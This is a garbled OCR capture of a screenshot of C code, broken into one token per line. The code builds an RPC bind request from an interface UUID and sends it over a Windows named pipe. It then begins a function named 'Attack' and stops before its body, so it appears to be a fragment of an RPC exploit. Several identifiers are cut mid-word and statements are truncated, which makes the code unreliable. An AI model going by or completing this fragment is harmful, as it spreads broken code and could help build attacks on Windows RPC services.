
struct
 RPCBIND RPCBind
;
memcpy
(
&
RPCBind
,
&
PRPC
,
sizeof
(
RPCBind
)
)
;
UuidFromString
(
Interface
,
&
RPCBind
.
InterfaceU
UuidToString
(
&
RPCBind
.
InterfaceUUID
,
&
Interfa
RPCBind
.
InterfaceVerMaj
=
atoi
(
&
InterfaceVer
[
0
RPCBind
.
InterfaceVerMin
=
atoi
(
&
InterfaceVer
[
2
TransactNamedPipe
(
PH
,
&
RPCBind
,
sizeof
(
RPCBind
)
,
 rbuf
,
sizeof
(
rbuf
)
,
&
dw
,
NULL
)
;
return
0
;
}
int
Attack
(
HANDLE PipeHandle
)
{